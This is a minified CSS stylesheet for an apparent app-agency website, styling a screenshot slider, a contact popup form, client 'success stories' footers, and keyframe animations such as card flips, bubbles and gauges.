.the-result .screenshot-slider .feature-description{float:right;width:29%;margin-top:180px;text-align:left}
.the-result .screenshot-slider .feature-description .feature-detail{height:180px;overflow:hidden;margin-top:140px}
.the-result .screenshot-slider .feature-description .feature-detail .feature-inner .feature-section{height:180px}
.the-result .screenshot-slider .feature-description h3{color:#000}
.the-result .screenshot-slider .feature-description p{text-align:left;font-size:15px;color:#000;width:84%;margin:0}
.app-footer{background:#000;padding:42px 0 30px;position:relative;z-index:0;min-height:215px}
.index-app-footer{position:fixed;width:100%;left:0;bottom:-250px}
.index-app-footer.show{bottom:0}
.app-footer .footer-left{float:left;width:60%}
.app-footer .flip-container{height:50px;width:50px;border-radius:50%;border:2px solid #7323de;text-align:center;padding:12px 13px}
.success-banner .app-footer .flip-container{padding:11px 0 0 1px}
.success-banner .app-footer .footer-left .flip-container img{width:3px}
.success-banner .app-footer .footer-text .footer-description{font-weight:500;letter-spacing:3px;display:inline-block}
.app-footer .footer-text .footer-description:hover{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}
.flipper .footer-image img{width:23px}
.app-footer .footer-icon{float:left}
.app-footer .footer-text{float:left;margin-left:15px;text-align:left}
.app-footer .footer-text p{color:#fff;text-align:left;font-size:12px;margin-bottom:0}
.app-footer .footer-text .footer-description,.app-footer .footer-text .footer-description .footer-link{font-size:23px;margin-top:3px;color:#fff;display:block;font-weight:400}
.app-footer .footer-text .footer-description{-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.app-footer .footer-text .bottom-border{border-top:solid 2px #7323de;width:25px}
.app-footer .footer-text .copy-right{margin-top:70px;color:#878787;font-size:12px;font-weight:400;letter-spacing:1px}
.success-banner .app-footer .footer-text a.copy-right{display:block;text-align:right}
.app-footer .footer-text a{display:inline-block}
.app-footer .footer-right{float:right;width:40%}
.app-footer .footer-right .top-link{float:right;margin-top:121px;font-size:12px;display:block}
.app-footer .footer-right .top-link span{color:#ccc;font-weight:400}
.app-footer .footer-right .top-link img{width:10px}
.app-footer .footer-right .footer-icon .back img{width:15px}
.internalpage-app.oslete .app-footer .footer-right .footer-icon .back img,.internalpage-app.tewton .app-footer .footer-right .footer-icon .back img,.internalpage-app.utone .app-footer .footer-right .footer-icon .back img{width:19px}
.internalpage-app.health-connect .app-footer .footer-right .footer-icon .back img{width:17px}
.internalpage-app.radiyo .app-footer .footer-right .footer-icon .back img{width:20px}
.app-footer .footer-right .flip-container{padding:10px 13px}
.app-footer .footer-right .flip-container .back{padding-left:1px}
.app-footer .footer-right .flip-container .back span{color:#fff;font-size:15px}
.internalpage-app.yap-yap .app-footer .footer-right .flip-container{padding:12px 9px 0}
.internalpage-app.yap-yap .app-footer .footer-right .flip-container .back img{width:auto}
.internalpage-app.souvice .app-footer .footer-right .footer-icon .back img{width:19px}
.internalpage-app.keyplace-inner .app-footer .footer-right .flip-container{padding:12px 13px}
.internalpage-app.keyplace-inner video{height:100%;width:100%;display:block}
.internalpage-app.keyplace-inner .keyplace-logo{position:absolute;top:120px;left:25px}
.flip-container{-webkit-perspective:1000px;perspective:1000px}
.flipper{-webkit-transition:.6s;transition:.6s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:relative}
.back,.front{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0}
.front{z-index:2;-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-animation-name:flip;animation-name:flip;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:2s;animation-duration:2s}
.back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-animation-name:flipback;animation-name:flipback;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:2s;animation-duration:2s}
@-webkit-keyframes flipback {
    0% {
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg)
    }
    20%,
    49.9% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0)
    }
    50% {
        -webkit-transform: rotateY(360deg);
        transform: rotateY(360deg)
    }
    100%,
    70% {
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg)
    }
}

@keyframes flipback {
    0% {
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg)
    }
    20%,
    49.9% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0)
    }
    50% {
        -webkit-transform: rotateY(360deg);
        transform: rotateY(360deg)
    }
    100%,
    70% {
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg)
    }
}

@-webkit-keyframes flip {
    0% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0)
    }
    20%,
    50% {
        -webkit-transform: rotateY(-180deg);
        transform: rotateY(-180deg)
    }
    100%,
    70% {
        -webkit-transform: rotateY(-360deg);
        transform: rotateY(-360deg)
    }
}

@keyframes flip {
    0% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0)
    }
    20%,
    50% {
        -webkit-transform: rotateY(-180deg);
        transform: rotateY(-180deg)
    }
    100%,
    70% {
        -webkit-transform: rotateY(-360deg);
        transform: rotateY(-360deg)
    }
}
.the-result .screenshot-slider.screenshot-slide1 .app-features .features-loop .feature-counter{margin-top:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide2 .app-features .features-loop .feature-counter{margin-top:-112px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide3 .app-features .features-loop .feature-counter{margin-top:-224px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide4 .app-features .features-loop .feature-counter{margin-top:-336px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide5 .app-features .features-loop .feature-counter{margin-top:-448px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide6 .app-features .features-loop .feature-counter{margin-top:-560px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide7 .app-features .features-loop .feature-counter{margin-top:-672px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide8 .app-features .features-loop .feature-counter{margin-top:-784px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide9 .app-features .features-loop .feature-counter{margin-top:-896px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide10 .app-features .features-loop .feature-counter{margin-top:-1008px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide1 .slider-background-image .slide-images .slide-screenshot{margin-top:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide2 .slider-background-image .slide-images .slide-screenshot{margin-top:-368px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide3 .slider-background-image .slide-images .slide-screenshot{margin-top:-736px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide4 .slider-background-image .slide-images .slide-screenshot{margin-top:-1104px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide5 .slider-background-image .slide-images .slide-screenshot{margin-top:-1472px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide6 .slider-background-image .slide-images .slide-screenshot{margin-top:-1840px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide7 .slider-background-image .slide-images .slide-screenshot{margin-top:-2208px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide8 .slider-background-image .slide-images .slide-screenshot{margin-top:-2576px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide9 .slider-background-image .slide-images .slide-screenshot{margin-top:-2944px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide10 .slider-background-image .slide-images .slide-screenshot{margin-top:-3312px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide1 .feature-description .feature-detail .feature-inner{margin-top:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide2 .feature-description .feature-detail .feature-inner{margin-top:-180px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide3 .feature-description .feature-detail .feature-inner{margin-top:-360px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide4 .feature-description .feature-detail .feature-inner{margin-top:-540px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide5 .feature-description .feature-detail .feature-inner{margin-top:-720px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide6 .feature-description .feature-detail .feature-inner{margin-top:-900px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide7 .feature-description .feature-detail .feature-inner{margin-top:-1080px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide8 .feature-description .feature-detail .feature-inner{margin-top:-1260px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide9 .feature-description .feature-detail .feature-inner{margin-top:-1440px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.the-result .screenshot-slider.screenshot-slide10 .feature-description .feature-detail .feature-inner{margin-top:-1620px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.no-scroll{overflow:hidden!important}
.contact-popup{position:fixed;left:100%;top:0;width:100%;height:100%;z-index:50;background:rgba(0,0,0,.5);background-size:cover;-webkit-transition:opacity .5s ease-out;transition:opacity .5s ease-out;overflow-x:hidden;opacity:0}
.contact-popup.show{left:0;opacity:1}
.contact-popup .close-button{position:absolute;left:-30px;top:0;padding:3px 0 7px;width:30px;cursor:pointer;background:#000;display:none}
.contact-popup .close-button img{width:16px;height:auto}
.contact-popup .inner-holder{width:40%;height:100%;position:absolute;right:-40%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}
.contact-popup .inner-holder.show{right:0}
.contact-popup .inner-holder.show .close-button{display:block;text-align:center}
.contact-popup .inner-holder .inner-form{position:absolute;width:100%;background:#fff;min-height:100%}
.contact-popup form{text-align:left}
.contact-popup .inner-holder .inner-form .inner-container{padding:0 55px 55px;box-sizing:border-box}
.contact-popup .inner-holder .inner-form .inner-container .form-title{margin-top:35px}
.contact-popup .inner-holder .inner-form .inner-container .form-title p{font-size:25px}
.contact-popup .inner-holder .inner-form .inner-container select{width:100%;border:0;border-bottom:1px #c5c5c5 solid;color:#333;outline:0}
.contact-popup .inner-holder .inner-form .inner-container select:focus{border-bottom:solid 1px #fc732b;outline:0}
.contact-popup .inner-holder .inner-form .inner-container .form-element{margin:50px 0 0}
.contact-popup .inner-holder .inner-form .inner-container .form-element input{border:0;border-bottom:solid 1px #c5c5c5;width:100%;padding:7px;box-sizing:border-box;outline:0;color:#000}
.contact-popup .inner-holder .inner-form .inner-container .form-element.error-box .budget,.contact-popup .inner-holder .inner-form .inner-container .form-element.error-box .ui-button,.contact-popup .inner-holder .inner-form .inner-container .form-element.error-box a.ui-button,.contact-popup .inner-holder .inner-form .inner-container .form-element.error-box a:link.ui-button,.contact-popup .inner-holder .inner-form .inner-container .form-element.error-box a:visited.ui-button,.contact-popup .inner-holder .inner-form .inner-container .form-element.error-box input,.contact-popup .inner-holder .inner-form .inner-container .form-element.error-box select,.contact-popup .inner-holder .inner-form .inner-container .form-element.error-box textarea{border-bottom:solid 1px red}
.contact-popup .inner-holder .inner-form .inner-container .form-element input:focus{border-bottom:solid 1px #fc732b}
.contact-popup .inner-holder .inner-form .inner-container .form-element.half{width:50%;float:left}
.contact-popup .inner-holder .inner-form .inner-container .form-element.half.name{padding-right:5px}
.contact-popup .inner-holder .inner-form .inner-container .form-element.half.email{padding-left:5px}
.contact-popup .inner-holder .inner-form .inner-container .form-element .file-attachment input{border:none;opacity:0;z-index:2;position:relative}
.contact-popup .inner-holder .inner-form .inner-container .form-element .file-attachment{width:27px;float:right;overflow:hidden;margin:-65px 14px 0 0}
.contact-popup .inner-holder .inner-form .inner-container .form-element .file-attachment img{width:21px;margin-top:-59px;z-index:1;position:relative}
.contact-popup .inner-holder .inner-form .inner-container .form-element .budget .budget-label{color:#000;text-align:left;float:left;display:inline;padding-top:5px}
.contact-popup .inner-holder .inner-form .inner-container .form-element .budget{position:relative;color:#000;border-bottom:solid 1px #c5c5c5;padding:5px 0 0 5px}
.contact-popup .inner-holder .inner-form .inner-container .form-element .budget .radio-items{display:inline-block;position:relative;float:right}
#fp-nav{z-index:0}
.contact-popup .inner-holder .inner-form .inner-container .form-element .budget .radio-items label{display:inline-block!important;border:none;background:0 0;font-size:16px;border-radius:0;margin:0;outline:0;padding:8px 19px;border-bottom:solid 2px transparent}
.contact-popup .inner-holder .inner-form .inner-container .form-element .budget .radio-items input.ui-helper-hidden-accessible{width:1px;height:1px;visibility:hidden;position:absolute}
.contact-popup .inner-holder .inner-form .inner-container .form-element .budget .radio-items label.ui-state-active{color:#fc732b;border-bottom:solid 2px #fc732b}
.contact-popup .inner-holder .inner-form .inner-container .form-element .budget .list-items{float:right}
.contact-popup .inner-holder .inner-form .inner-container .form-element .budget ul{list-style:none}
.contact-popup .inner-holder .inner-form .inner-container .form-element .budget ul li{display:inline-block;margin:0 24px;font-size:16px;color:#969696}
.contact-popup .inner-holder .inner-form .inner-container .form-element textarea{width:100%;height:100px;resize:none;z-index:0;border:0;border-bottom:solid 1px #c5c5c5;padding:7px;box-sizing:border-box;outline:0;color:#000}
.contact-popup .inner-holder .inner-form .inner-container .form-element textarea:focus{border-bottom:solid 1px #fc732b;outline:0}
.contact-popup .inner-holder .inner-form .inner-container .submit{border:none;border:1px solid #fc732b;color:#fc732b;background:0 0;width:155px;padding:12px 0;border-radius:30px;font-size:17px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.contact-popup .inner-holder .inner-form .inner-container .submit-button{text-align:left;margin-top:30px}
.contact-popup .inner-holder .inner-form .inner-container .submit:hover{background:#fc732b;color:#fff;outline:0}
.contact-popup .inner-holder .inner-form .inner-container .form-title h3{font-size:2.6em;margin-bottom:0;line-height:1.1;text-align:left;font-weight:400}
.contact-popup h1{text-transform:uppercase;text-align:center}
.contact-popup .contact-form-section{width:45%;margin:0 auto}
.contact-popup label{display:none;outline:0}
.contact-popup .contact-form-section .form-element{margin-bottom:20px}
.contact-popup .contact-form-section .textbox{width:100%;box-sizing:border-box;padding:7px 15px;background:0 0;border:1px solid #929292;font-weight:400}
.contact-popup .contact-form-section .textbox:focus{background:#333}
.contact-popup .contact-form-section .textarea{width:100%;height:100px;box-sizing:border-box;padding:7px 15px;background:0 0;border:1px solid #929292;font-weight:400;resize:none}
.contact-popup .contact-form-section .textarea:focus{background:#333}
.contact-popup .contact-form-section .form-element .error-msg{color:red;font-size:.85em;padding:5px 0 0}
.contact-popup .success-msg{color:green;margin:-10px 0 20px}
.contact-popup .contact-form-section .cross-button{background:0 0;color:#fff;font-weight:400;border:1px solid #929292;text-transform:uppercase;padding:10px 30px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.contact-popup .contact-form-section .cross-button:hover{background:#fff;color:#333}
.contact-popup .contact-info-section{margin-left:55%}
.contact-popup .contact-info-section h2{text-transform:uppercase;font-size:22px;font-weight:700}
.contact-popup .contact-info-section a{text-decoration:underline;color:#fff}
.contact-popup .contact-info-section .contact-details{margin-bottom:20px}
.contact-popup .contact-info-section .social-links{padding-top:70px;margin-right:40px;float:left}
.contact-popup .contact-info-section .social-links a{display:inline-block;margin-right:30px;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transition:all .1s ease-out;transition:all .1s ease-out}
.contact-popup .contact-info-section .social-links a:hover{-webkit-transform:scale(1);transform:scale(1)}
.contact-popup .contact-info-section .stamp{width:120px;float:left}
.contact-popup .contact-info-section .stamp img{max-width:100%}
.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{background:0 0;border:0;border-bottom:1px solid #c5c5c5;outline:0}
.ui-selectmenu-button.ui-button{width:100%;border-radius:0}
.ui-button{padding:.4em .3em}
.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:none;border-bottom:1px solid #c5c5c5}
.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{border:none;background:#fc732b}
.success-stories-inner-footer .inner-holder{max-width:800px;margin:0 auto}
.success-stories-inner-footer .top-link{text-align:center;margin-bottom:1px;left:0;bottom:0;width:100%;position:relative;height:32px}
.success-stories-inner-footer .top-link a{position:absolute;bottom:0;left:50%;margin-left:-37px;display:inline-block;padding:8px 15px 8px 35px;background:url(../images/top-arrow.png) 15px 12px no-repeat #666;color:#fff;text-transform:uppercase;font-size:12px;line-height:16px;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}
.success-stories-inner-footer .top-link a:hover{padding-bottom:12px}
.success-stories-inner-footer .top-link a:active{-webkit-transform:scale(.95);transform:scale(.95)}
.success-stories-inner-footer.yap-yap .top-link a{background-color:#a067b6}
.success-stories-inner-footer.mymedi .top-link a{background-color:#3f7de4}
.success-stories-inner-footer.nlgic .top-link a{background-color:#3f4fa7}
.success-stories-inner-footer.health-connect .top-link a{background-color:#4c93a7}
.success-stories-inner-footer.souvice .top-link a{background-color:#fa2555}
.success-stories-inner-footer.lingo .top-link a{background-color:#dd2a7c}
.success-stories-inner-footer.aboki .top-link a{background-color:#212121}
.success-stories-inner-footer.panic-footer .top-link a{background-color:#1cb8b7}
.success-stories-inner-footer.keyplace-footer .top-link a{background-color:#1f0e44}
.success-stories-inner-footer.oslete .top-link a{background-color:#206285}
.success-stories-inner-footer.docsnap .top-link a{background-color:#0e9ca6}
.success-stories-inner-footer.dice .top-link a{background-color:#ac0203}
.success-stories-inner-footer.sthree .top-link a{background-color:#ea2d49}
.success-stories-inner-footer .next-project-link{height:260px;position:relative;padding:45px;background-color:#666;box-sizing:border-box;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.success-stories-inner-footer.yap-yap .next-project-link{background-image:url(../images/yapyap-footer-bg.jpg);background-size:100%;background-position:center;background-color:#a067b6}
.success-stories-inner-footer.mymedi .next-project-link{background-image:url(../images/mymedi-footer-bg.jpg);background-size:100%;background-position:center;background-color:#3f7de4}
.success-stories-inner-footer.nlgic .next-project-link{background-image:url(../images/nlgic-footer-bg.jpg);background-size:100%;background-position:center;background-color:#3f4fa7}
.success-stories-inner-footer.health-connect .next-project-link{background-image:url(../images/healthconnect-footer-bg.jpg);background-size:100%;background-position:center;background-color:#4c93a7}
.success-stories-inner-footer.souvice .next-project-link{background-image:url(../images/souvice-footer-bg.jpg);background-size:100%;background-position:center;background-color:#fa2555}
.success-stories-inner-footer.lingo .next-project-link{background-image:url(../images/lingo-footer-bg.jpg);background-size:100%;background-position:center;background-color:#dd2a7c}
.success-stories-inner-footer.playsport .next-project-link{background-image:url(../images/playsport-footer-bg.jpg);background-size:100%;background-position:center}
.success-stories-inner-footer.aboki .next-project-link{background-image:url(../images/aboki-footer-bg.jpg);background-size:100%;background-position:center;background-color:#212121}
.success-stories-inner-footer.panic-footer .next-project-link{background-image:url(../images/panic-footer-bg.jpg);background-size:100%;background-position:center;background-color:#1cb8b7}
.success-stories-inner-footer.dice .next-project-link{background-image:url(../images/dice-footer-bg.jpg);background-size:100%;background-position:center;background-color:#ac0203}
.success-stories-inner-footer.sthree .next-project-link{background-image:url(../images/sthree-footer-bg.jpg);background-size:100%;background-position:center;background-color:#ea2d49}
.success-stories-inner-footer.oslete .next-project-link{background-image:url(../images/oslete-footer-bg.jpg);background-size:100%;background-position:center;background-color:#206285}
.success-stories-inner-footer.docsnap .next-project-link{background-image:url(../images/docsnap-footer-bg.jpg);background-size:100%;background-position:center;background-color:#0e9ca6}
.success-stories-inner-footer.brezza .next-project-link{background-image:url(../images/brezaa-footer-bg.jpg);background-size:100%;background-position:center;background-color:#f87a52}
.success-stories-inner-footer .next-project-link .link-overlay{width:100%;height:100%;background:#fff;background:rgba(255,255,255,.1);box-shadow:0 0 15px rgba(0,0,0,.15)}
.success-stories-inner-footer .next-project-link a{display:block;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:85px 0 0;color:#fff;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.success-stories-inner-footer .next-project-link a span{display:block}
.success-stories-inner-footer .next-project-link a span.title{font-size:14px;letter-spacing:1px;text-transform:uppercase;margin:5px 0 7px;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.success-stories-inner-footer .next-project-link a span.line{height:1px;width:60px;background:#fff;margin:0 auto;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.success-stories-inner-footer .next-project-link a span.project-name{font-size:40px;margin-top:5px;font-weight:500;text-transform:uppercase;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.success-stories-inner-footer .next-project-link:hover{padding:0;background-size:110%}
.success-stories-inner-footer .next-project-link:hover .link-overlay{box-shadow:0 0 15px rgba(0,0,0,.15)}
.success-stories-inner-footer .next-project-link:hover a{padding-top:82px}
.success-stories-inner-footer .next-project-link:hover a span.title{margin-bottom:12px;letter-spacing:3px}
.success-stories-inner-footer .next-project-link:hover a span.line{width:80px}
.success-stories-inner-footer .next-project-link:hover a span.project-name{margin-top:8px;letter-spacing:3px}
.success-stories-inner-footer .next-project-link:active a{-webkit-transform:scale(.95);transform:scale(.95)}
.success-stories-inner-footer .get-a-quote-link{text-align:center;padding:10px 0}
.success-stories-inner-footer .get-a-quote-link a{display:inline-block;padding:10px 40px 10px 10px;font-size:20px;color:#000;font-weight:500;text-transform:uppercase;background:url(../images/right-arrow-bk.png) right center no-repeat;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.success-stories-inner-footer .get-a-quote-link a:hover{padding-right:48px}
.lab-animation .bulb{width:11%;position:absolute;left:7%;top:42%;background:#fff}
.lab-animation .bulb img{display:block;width:100%}
.lab-animation .gauges{width:16%;height:11%;position:absolute;left:4%;top:18.4%}
.lab-animation .gauge{width:6%;height:75%;background:url(../images/gauge-needle.png) center no-repeat;background-size:auto 100%;position:absolute;top:20%;-webkit-animation:gauge 10s ease infinite;animation:gauge 10s ease infinite;-webkit-transform:rotate(-80deg);transform:rotate(-80deg)}
.lab-animation .gauge1{left:10%;-webkit-animation-delay:.3s;animation-delay:.3s}
.lab-animation .gauge2{left:47%;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:13s;animation-duration:13s}
.lab-animation .gauge3{left:84%;-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:11s;animation-duration:11s}

@-webkit-keyframes gauge {
    0%,
    100%,
    40%,
    55% {
        -webkit-transform: rotate(-80deg);
        transform: rotate(-80deg)
    }
    15%,
    25%,
    70%,
    80% {
        -webkit-transform: rotate(80deg);
        transform: rotate(80deg)
    }
}

@keyframes gauge {
    0%,
    100%,
    40%,
    55% {
        -webkit-transform: rotate(-80deg);
        transform: rotate(-80deg)
    }
    15%,
    25%,
    70%,
    80% {
        -webkit-transform: rotate(80deg);
        transform: rotate(80deg)
    }
}

.lab-animation{position:relative}
.lab-animation .bubbles{width:15%;height:36%;position:absolute;left:37.4%;top:34%;border-radius:50%;overflow:hidden}
.lab-animation .bubbles .bubble{width:10px;height:10px;background:#fff;border-radius:50%;position:absolute;bottom:-4%;-webkit-animation:bubble 1s linear infinite;animation:bubble 1s linear infinite}
.lab-animation .bubbles .bubble.bubble1{left:15%;width:5px;height:5px;-webkit-animation-delay:.2s;animation-delay:.2s}
.lab-animation .bubbles .bubble.bubble2{left:35%;-webkit-animation-delay:0;animation-delay:0}
.lab-animation .bubbles .bubble.bubble3{left:45%;width:7px;height:7px;-webkit-animation-delay:.3s;animation-delay:.3s}
.lab-animation .bubbles .bubble.bubble4{left:65%;-webkit-animation-delay:.1s;animation-delay:.1s}
.lab-animation .bubbles .bubble.bubble5{left:87%;width:6px;height:6px;-webkit-animation-delay:.5s;animation-delay:.5s}
.lab-animation .bubbles .frame{width:100%;height:3.1%;position:absolute;left:0;bottom:17.4%;background:#909090}

@-webkit-keyframes bubble {
    0% {bottom: -4%}
    90% {opacity: 1}
    100% {bottom: 48%;opacity: 0}
}

@keyframes bubble {
    0% {bottom: -4%}
    90% {opacity: 1}
    100% {bottom: 48%;opacity: 0}
}

.lab-animation .flame{width:1.5%;position:absolute;left:44.5%;top:70.5%}
.lab-animation .flame img{width:100%}
.lab-animation .drop-outer{width:.7%;height:32%;position:absolute;left:88.7%;top:44%}
.lab-animation .drop-outer .drop{width:70%;height:10%;background:#0ff;border-radius:100% 100% 50% 50%;position:absolute;top:10%;-webkit-animation:drop 3s linear infinite;animation:drop 3s linear infinite}

@-webkit-keyframes drop {
    0% {
        height: 2%;
        top: 0
    }
    70% {
        height: 7%;
        top: 5%
    }
    85% {
        height: 7%;
        top: 100%;
        background: #b6f8f8
    }
    90% {
        opacity: 1;
        height: 1%
    }
    95% {
        opacity: 0
    }
    100% {
        top: 100%;
        opacity: 0
    }
}

@keyframes drop {
    0% {
        height: 2%;
        top: 0
    }
    70% {
        height: 7%;
        top: 5%
    }
    85% {
        height: 7%;
        top: 100%;
        background: #b6f8f8
    }
    90% {
        opacity: 1;
        height: 1%
    }
    95% {
        opacity: 0
    }
    100% {
        top: 100%;
        opacity: 0
    }
}

.project_button a{margin:0 5px}
.page-content-section{padding-top:200px}
.page-content-section .inner-holder{max-width:1000px;font-size:1.3em;margin:0 auto}
.page-content-section .inner-holder p{text-align:left;margin-bottom:1.2em}
.page-content-section .inner-holder strong{font-weight:300!important}
.page-content-section .inner-holder h2 strong{font-weight:500!important}
.header_outer.header-up{top:-150px}
.header_outer.header-down{top:0}
.bottom-contact-tip{width:100%;position:fixed;left:0;bottom:-300px;padding:35px 50px;background:#fff;box-shadow:0 -20px 80px rgba(0,0,0,.2);z-index:100;font-size:1.2em;line-height:1.3em;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.bottom-contact-tip.show{bottom:0}
.bottom-contact-tip .inner-holder{width:1200px;max-width:100%;margin:0 auto}
.bottom-contact-tip .left-section{max-width:45%;float:left}
.bottom-contact-tip .left-section a{color:#fc732b;text-decoration:underline}
.bottom-contact-tip .email-form{max-width:50%;float:right;position:relative}
.bottom-contact-tip .email-form input[type=text]{border:none;border-bottom:solid 1px #999;padding:7px 10px;width:350px;outline:0}
.bottom-contact-tip .email-form .submit.error{border-bottom:solid 1px red}
.bottom-contact-tip .email-form input[type=text]:focus{outline:0;border-bottom:solid 1px #fc732b}
.bottom-contact-tip .email-form .submit{border-radius:30px;border:1px solid #fc732b;padding:10px 30px;background:0 0;color:#fc732b;outline:0}
.bottom-contact-tip .hide-tip{position:absolute;left:50%;top:-25px;height:25px;width:60px;margin:0 0 0 -30px;background:url(../images/down-arrow-close-bk.png) center 8px no-repeat #fff;border-radius:5px 5px 0 0;cursor:pointer;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.bottom-contact-tip .loader,.bottom-contact-tip .success-msg{position:absolute;right:0;top:0;display:none;bottom:0;left:0}
.bottom-contact-tip .hide-tip:hover{background-position:center 11px}
.bottom-contact-tip .success-msg{background:#fff}
.bottom-contact-tip .loader{background:#ccc}
.snapshots-section{background:#000;padding:100px 0}
.snapshots-section .container{width:85%}
.snapshots-section .section-header{margin-bottom:70px}
.snapshots-section .section-header .heading{text-align:left;font-size:3.5em;color:#fc732b;position:relative;padding-bottom:25px;text-transform:uppercase;font-weight:300;letter-spacing:2px;margin:0 0 30px}
.snapshots-section .section-header .heading:after{content:" ";display:block;width:130px;height:5px;background:#fc732b;position:absolute;bottom:0;left:0}
.snapshots-section .section-header p{text-align:left;width:100%;font-size:2em;color:#999;letter-spacing:1px;line-height:1.5em}
.snapshots-section .fact-stats-outer{font-size:1.8em;color:#666;text-transform:uppercase}
.snapshots-section .stat-col{width:31.33%;margin-right:2%;float:left;margin-bottom:70px}
.snapshots-section .stat-col-1{width:38.33%}
.snapshots-section .stat-col-2{width:34.33%}
.snapshots-section .stat-col-3{width:21.33%}
.snapshots-section .stat-count{font-size:2em;color:#fff;margin-bottom:15px}
.snapshots-section .stat-count div{display:inline-block}
.snapshots-section .stat-title{font-weight:400}
.media-highlights-section{background:#000;padding:100px 0}
.media-highlights-section .container{width:85%}
.media-highlights-section .section-header{margin-bottom:70px}
.media-highlights-section .section-header .heading{text-align:left;font-size:3.5em;color:#fc732b;position:relative;padding-bottom:25px;text-transform:uppercase;font-weight:300;letter-spacing:2px;margin:0 0 30px}
.media-highlights-section .section-header .heading:after{content:" ";display:block;width:130px;height:5px;background:#fc732b;position:absolute;bottom:0;left:0}
.media-highlights-section .section-header p{text-align:left;width:70%;font-size:2em;color:#999;letter-spacing:1px;line-height:1.5em}
